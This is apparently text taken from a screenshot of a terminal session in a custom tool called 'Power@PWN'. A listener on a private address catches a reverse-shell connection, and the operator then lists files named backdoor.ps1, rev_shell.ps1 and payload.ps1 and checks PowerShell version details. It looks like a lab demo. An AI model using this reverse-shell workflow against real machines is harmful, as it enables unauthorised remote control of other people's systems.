 Menu
11 °C
mar. 5 nov., 19:40:26
Terminal
Fichier Editer Affichage Rechercher Terminal Onglets Aide
Terminal
root@ubuntu: ~
[19:39:13] Power@PWN~:$ listen 192.168.1.71 1000
[+] Listening On 192.168.1.71:1000
[19:39:18] Power@PWN~:$ [+] New Client Connected ! -> 192.168.1.79
[19:39:55] Power@PWN~:$ interact 0
ls
backdoor.ps1
bb.ps1
ftp_payload.ps1
ftp_payload2.ps1
hello_world.ps1
payload.ps1
payload2.ps1
powershell
powershell-6.2.3-linux-arm64.tar.gz
rev_shell.c
rev_shell.ps1
rshell
snap
test1.ps1
tt.ps1
tt2.ps1
Shell/root$ $PSVersiontable
Name Value
---- -----
PSVersion 6.2.3
PSEdition Core
GitCommitId 6.2.3
OS Linux 5.3.0-1008-raspi2 #9-Ubuntu SMP Fri Oct 18 13:26:35 UTC 2019
Platform Unix
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0?}
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
WSManStackVersion 3.0
Shell/root$